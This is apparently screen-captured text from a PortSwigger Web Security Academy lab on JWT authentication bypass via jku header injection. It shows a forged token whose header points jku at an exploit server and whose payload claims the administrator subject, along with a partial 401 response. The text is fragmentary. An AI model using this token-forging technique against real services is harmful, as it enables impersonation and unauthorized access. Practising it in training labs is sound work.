 Send
Cancel
Target: https://0a4300
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
WT
1 - eyJraWQiOiJkY2UxZjAzOC0yMzZkLTQ4NmItYmYxZi1jZTZmNGMxYzcwM2EiLCJh ...
Serialized JWT
eyJraWQiOiI0M2U2MzhhYS0zNTM1LTQxYTMtYjViNS1lM2IwNzYxN2VkZTgiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYT
JiMDAyMTAzZjdjY2NkODAzYjI1ZjkwMWMyMDBlMy5leHBsb2l0LXNlcnZlci5uZXQvZXhwbG9pdCJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0MDE2MzYzMywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
HYH7a_CjZ4hXLQf3a4T_PIxqTN_wkIArrYxq3bZD8cvTul5ZqDn0y66r-DKLQyjxjvdk4Ebbz3E6Lp7rLyCmqC_x
7i6r86YyTF-MW4AlRK-gfgDaDLCkXv7eQeACUusIrqfVqYo40A-_6Iasdt3yYrEGmSVkEmerriZg6kCS7WA__9iK
HaOXLiOdcEBGnnD3yRJT8L2Jmo0zBUEg7q3whlxVXpvFDmWv8vRb6K7OeOwQBuCtrCj4SzClj5CDdrWB3kq0msIv
JWS JWE
Header
{
"kid": "43e638aa-3535-41a3-b5b5-e3b07617ede8",
"alg": "RS256",
"jku": "https://exploit-0a2b002103f7cccd803b25f901c200e3.exploit-server.net/exploit"
}
Payload
{
"iss": "portswigger",
"exp": 1740163633,
"sub": "administrator"
}
Signature
1D 81 FB 6B F0 A3 67 88 57 2D 07 F7 6B 84 FF 3C
8C 6A 4C DF F0 90 80 2B AD 8C 6A DD B6 43 F1 CB
D3 BB 5E 59 A8 39 F4 CB AE AB F8 32 8B 43 28 F1
8E F7 64 E0 46 DB CF 71 3A 2E 9E EB 2F 20 A6 A8
2F F1 EA DE 4A FD 81 51 5A 60 BF 6B F7 9F C9 33
C8 12 88 85 1C DE E2 EA BF 3A 63 24 C5 F8 C5 B8
02 54 4A FA 07 E0 0D A0 CB 0A 45 EF ED E4 1E 00
Information
• Expiration Time - Fri Feb 21 2025 18:47:13
Sign
Signing Key
9138ae40-88d9-47c5-b222-a3820d957b60 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Pretty Raw Hex Render
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2794
5
6 <!DOCTYPE html>
7 <html>
es/labheader/css/academyLabH
es/css/labs.css rel=styleshe
tion bypass via jku header i
rces/labheader/js/labHeader.
Header">
='academyLabBanner'>
s=container>
class=logo>
v>
class=title-container>
<h2>
JWT authentication byp
</h2>
<a id='exploit-link' class=
https://exploit-0a2b002103f
Go to exploit server
</a>
<a class=link-back href='
https://portswigger.net/web
der-injection'>
23 Back&nbsp;to&nbsp;lab&
24 <svg version=1.1 id=La
http://www.w3.org/1999
enable-background='new
25 <g>
26 <polygon poi
</polygon>
27 <polygon poi
</polygon>
28 </g>
29 </svg>
30 </a>